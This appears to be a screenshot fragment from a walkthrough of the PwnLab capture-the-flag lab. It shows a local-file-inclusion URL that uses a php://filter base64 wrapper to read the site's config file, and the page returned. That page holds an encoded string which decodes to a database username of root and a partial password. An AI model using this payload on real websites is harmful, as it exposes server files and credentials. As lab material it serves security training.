 view-source:http://192.168.110.143/?page=php://filter/read=convert.base64-encode/resource=con
Most Visited Getting Started Amplia Security - Resea...
1 <html>
2 <head>
3 <title>PwnLab Intranet Image Hosting</title>
4 </head>
5 <body>
6 <center>
7 <img src="images/pwnlab.png"><br />
8 [ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
9 <hr/><br/>
10 PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTk
11 </body>
12 </html>